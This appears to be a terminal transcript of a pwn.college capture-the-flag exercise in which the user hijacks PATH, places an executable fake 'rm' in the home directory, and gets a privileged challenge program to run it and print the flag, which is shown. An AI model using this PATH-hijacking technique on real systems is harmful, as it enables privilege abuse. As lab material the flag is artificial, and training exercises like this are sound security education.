 hacker@path~hijacking-commands: ~
Connected!
hacker@path~hijacking-commands:~$ echo $PATH
/run/challenge/bin:/run/workspace/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/bin
hacker@path~hijacking-commands:~$ export PATH=/home/hacker:$PATH
hacker@path~hijacking-commands:~$ nano rm
hacker@path~hijacking-commands:~$ chmod +x rm
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
Found 'rm' command at /home/hacker/rm. Executing!
pwn.college{8ma9ngK4UQbYn5mf6FjaEH4MUcL.ddzNyUDL1kzM2czW}
hacker@path~hijacking-commands:~$